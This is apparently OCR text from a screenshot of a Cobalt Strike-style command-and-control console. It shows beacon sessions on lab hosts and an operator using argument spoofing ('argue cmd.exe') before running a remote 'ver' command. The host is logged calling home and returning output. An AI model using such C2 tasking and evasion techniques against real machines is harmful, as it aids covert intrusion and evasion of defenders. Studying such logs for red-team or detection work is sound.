 192.168.212.12 192.168.212.12 8080 nimba DESKTOP-F... powershell.exe 5676 x64 12s
192.168.212.12 192.168.212.12 8080 nimba DESKTOP-F... powershell.exe 5844 x64 1h
Event Log X Beacon 192.168.212.26@6100 X Beacon 192.168.212.12@5676 X
beacon> argue cmd.exe helpver
[*] Tasked beacon to spoof 'cmd.exe' as 'helpver'
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
beacon> shell ver
[*] Tasked beacon to run: ver
[+] host called home, sent: 88 bytes
[+] received output:
Microsoft Windows [版本 10.0.18362.30]